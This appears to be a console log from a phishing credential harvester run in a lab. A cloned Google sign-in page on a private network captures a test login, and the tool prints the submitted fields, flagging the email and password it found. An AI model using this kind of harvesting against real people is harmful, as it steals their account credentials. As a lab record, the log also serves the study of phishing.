 192.168.74.1 - - [09/Apr/2025 14:20:40] "GET / HTTP/1.1" 200 -
192.168.74.1 - - [09/Apr/2025 14:20:43] "GET /favicon.ico HTTP/1.1" 404 -
192.168.74.128 - - [09/Apr/2025 14:21:48] "GET / HTTP/1.1" 200 -
Try Again
192.168.74.128 - - [09/Apr/2025 14:21:57] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YT
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=11@qq.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.74.128 - - [09/Apr/2025 14:30:21] "POST /ServiceLoginAuth HTTP/1.1" 302 -